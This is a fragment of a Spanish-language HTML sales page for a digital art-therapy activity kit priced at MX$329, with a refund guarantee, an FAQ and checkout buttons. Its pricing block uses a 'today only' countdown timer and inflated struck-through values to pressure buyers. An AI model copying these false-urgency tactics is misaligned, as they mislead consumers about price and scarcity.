md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Recibe todas las próximas versiones y nuevas actividades sin pagar nada más. Pagas una vez, usas para siempre.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Soporte por correo</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">¿Dudas sobre la aplicación? Escríbeme directamente —te respondo en persona para ayudarte a llevar el material a la práctica.</p></div></li><li class="flex items-baseline justify-between gap-4 pt-2"><span class="font-semibold">Valor total:</span><span class="line-through text-destructive font-semibold">MX$2,240</span></li></ul><div class="mt-8 text-center"><p class="text-sm text-muted-foreground"><span class="line-through">Antes MX$649</span></p><p class="text-xs uppercase tracking-widest text-muted-foreground mt-3">Hoy solo</p><p class="font-serif text-5xl md:text-6xl font-bold text-primary-deep mt-2 leading-none">MX$329</p><p class="text-base md:text-lg text-primary-deep/80 mt-3"> · <span class="font-semibold">(aprox. USD $19)</span></p><p class="text-xs text-muted-foreground mt-4">Pago único. Acceso inmediato y de por vida. Sin mensualidades.</p></div><div class="mt-8"><div class="rounded-2xl border-2 border-destructive/40 bg-destructive/5 px-5 py-4 text-center"><p class="text-xs uppercase tracking-widest text-destructive font-semibold">⏳ Precio de lanzamiento <!-- -->solo por hoy</p><div class="mt-2 flex items-center justify-center gap-2 font-serif"><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">10</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">min</div></div><span class="text-3xl md:text-4xl font-bold text-primary-deep">:</span><div class="bg-primary-deep text-primary-foreground rounded-lg px-3 py-2 min-w-[64px]"><div class="text-3xl md:text-4xl font-bold leading-none tabular-nums">00</div><div class="text-[10px] uppercase tracking-wider opacity-70 mt-1">seg</div></div></div><p class="text-xs text-muted-foreground mt-2">Estamos ajustando el valor a su precio real; si vuelves mañana, es muy probable que ya no encuentres los MX$329. Asegúralo ahora.</p></div></div><div class="mt-6 flex justify-center"><a href="https://go.centerpag.com/PPU38CQFANT" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer " data-checkout>SÍ, QUIERO MI KIT POR MX$329</a></div><p class="text-center text-sm text-muted-foreground mt-5">Pago 100% seguro con tarjeta de crédito y débito, OXXO, SPEI (transferencia) y Mercado Pago.</p><div class="mt-6 flex flex-wrap justify-center gap-5 text-xs text-muted-foreground"><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-lock w-4 h-4" aria-hidden="true"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago seguro</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-credit-card w-4 h-4" aria-hidden="true"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>Tarjeta protegida</span><span class="inline-flex items-center gap-1.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-badge-check w-4 h-4" aria-hidden="true"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra protegida</span></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><div class="max-w-3xl mx-auto"><div class="grid md:grid-cols-[auto_1fr] gap-8 md:gap-10 items-center bg-white rounded-3xl border border-border shadow-soft p-7 md:p-10"><div class="mx-auto md:mx-0 w-40 md:w-48 shrink-0"><img loading="lazy" decoding="async" src="images/garantia-30-dias-CzAzOJZm.webp" alt="Sello de garantía de 30 días" class="w-full h-auto drop-shadow-[0_10px_25px_rgba(212,168,67,0.35)]"></div><div class="text-center md:text-left"><p class="text-sm uppercase tracking-[0.25em] text-gold font-semibold">Riesgo cero para ti</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">🛡️ No tienes nada que perder</h2><p class="mt-5 text-base md:text-lg text-foreground/85 leading-relaxed">Llévala hoy, úsala en tus sesiones y compruébala en la práctica durante <strong>30 días completos</strong>. Aplícala con tus consultantes, alumnos o en ti misma. Si por cualquier motivo sientes que no es para ti, te devuelvo el <strong>100% de tu dinero</strong> —sin trámites, sin preguntas incómodas. Y el material que ya descargaste se queda contigo.</p><p class="mt-4 text-base text-foreground/80 leading-relaxed">Ofrezco esta garantía porque confío en lo que entregué. Si eres la excepción, lo resuelvo al instante.</p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Cómo funciona</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->1</div><p class="mt-4 text-foreground/90 leading-relaxed">Haz clic y completa tu compra en menos de 2 minutos.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->2</div><p class="mt-4 text-foreground/90 leading-relaxed">Recibe tu acceso al instante en tu correo, apenas confirmas el pago.</p></div></div><div class="fade-in  "><div class="relative p-7 rounded-2xl bg-secondary/40 border border-border h-full"><div class="font-serif text-5xl font-bold text-gold leading-none">0<!-- -->3</div><p class="mt-4 text-foreground/90 leading-relaxed">Abre, elige una actividad y aplícala en tu próxima sesión. Así de simple.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Preguntas Frecuentes</h2></div><div class="mt-14 max-w-3xl mx-auto space-y-3"><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito saber dibujar?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Ni tú ni tu consultante. En arteterapia el valor está en el proceso y en lo que aparece, nunca en la técnica ni en la «calidad» del dibujo.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Necesito un posgrado o especialidad?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. La guía está pensada para que cualquier profesional del acompañamiento la aplique con criterio desde el primer día. Es un recurso de apoyo a tu práctica, no un requisito académico.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Funciona para educadores?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. Muchas actividades están adaptadas para grupo y salón de clase, con variaciones listas para trabajar con alumnos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Sirve para terapeutas holísticos y coaches?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Sí. El enfoque junguiano se integra muy bien con el trabajo holístico y de coaching, y las actividades se adaptan a sesiones individuales o grupales.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Los materiales son caros?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">No. Casi todo lo tienes en casa o lo consigues por muy poco. Incluimos una lista de materiales económicos y dónde conseguirlos.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Cómo recibo la guía?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">De forma digital e inmediata. Apenas confirmas el pago, te llega el acceso por correo. Es tuyo de por vida, con las actualizaciones incluidas.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Y si no me convence?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Tienes 30 días de garantía. Si no es para ti, te devolvemos el 100% de tu dinero con un solo correo, sin trámites.</p></div></div></div></div><div class="fade-in  "><div class="rounded-xl border border-border bg-white overflow-hidden"><button class="w-full flex items-center justify-between gap-4 text-left p-5 md:p-6 hover:bg-secondary/30 transition-colors" aria-expanded="false"><span class="font-serif text-base md:text-lg font-semibold text-primary-deep">¿Puedo usarla para mi propio autoconocimiento?</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down w-5 h-5 text-primary shrink-0 transition-transform" aria-hidden="true"><path d="m6 9 6 6 6-6"></path></svg></button><div class="grid transition-all duration-300 ease-out grid-rows-[0fr] opacity-0"><div class="overflow-hidden"><p class="px-5 md:px-6 pb-5 md:pb-6 text-foreground/80 leading-relaxed">Claro. Muchos profesionales empiezan aplicándose las actividades a sí mismos —es la mejor forma de dominarlas antes de llevarlas a sesión.</p></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-24 md:py-32 bg-primary-deep text-primary-foreground relative overflow-hidden"><div class="absolute inset-0 opacity-10"><svg viewBox="0 0 200 200" class="w-full h-full"><g transform="translate(100,100)" stroke="var(--gold)" stroke-width="0.4" fill="none"><circle r="4"></circle><circle r="9"></circle><circle r="14"></circle><circle r="19"></circle><circle r="24"></circle><circle r="29"></circle><circle r="34"></circle><circle r="39"></circle><circle r="44"></circle><circle r="49"></circle><circle r="54"></circle><circle r="59"></circle><circle r="64"></circle><circle r="69"></circle><circle r="74"></circle><circle r="79"></circle><circle r="84"></circle><circle r="89"></circle><circle r="94"></circle><circle r="99"></circle></g></svg></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold leading-tight">+120 actividades listas para usar mañana. Sin posgrado. Sin saber dibujar.</h2><p class="mt-6 text-lg text-primary-foreground/85 leading-relaxed">Todo el kit + los 5 bonos, con acceso de por vida y 30 días de garantía. Pago único de MX$329 (aprox. USD $19) — acceso inmediato.</p><div class="mt-10 flex justify-center"><a href="https://go.centerpag.com/PPU38CQFANT" class="inline-flex items-center justify-center gap-2 rounded-full bg-[oklch(0.62_0.18_150)] hover:bg-[oklch(0.56_0.19_150)] text-white font-bold tracking-wide px-10 py-5 text-base md:text-lg shadow-[0_10px_30px_-8px_oklch(0.62_0.18_150_/_0.55)] active:scale-[0.98] transition-all w-full sm:w-auto text-center uppercase cursor-pointer " data-checkout>QUIERO MI GUÍA POR MX$329</a></div></div></div></section><footer class="bg-[oklch(0.15_0.04_280)] text-white/60 px-5 md:px-8 py-10"><div class="max-w-6xl mx-auto text-center"><p class="font-serif text-lg text-white">Rosana Neves</p><p class="mt-2 text-xs text-white/40">© <!-- -->2026<!-- --> Todos los derechos reservados. Material educativo y de apoyo para profesionales del acompañamiento. No sustituye la formación clínica, la supervisión ni el criterio profesional. | Aviso de Privacidad | Términos y Condiciones</p></div></footer></main><!--/$--><script>
 /* Self-contained interactivity (replaces the React bundle that this static
    export references at /assets/ but does not include). No dependencies. */
 (function(){
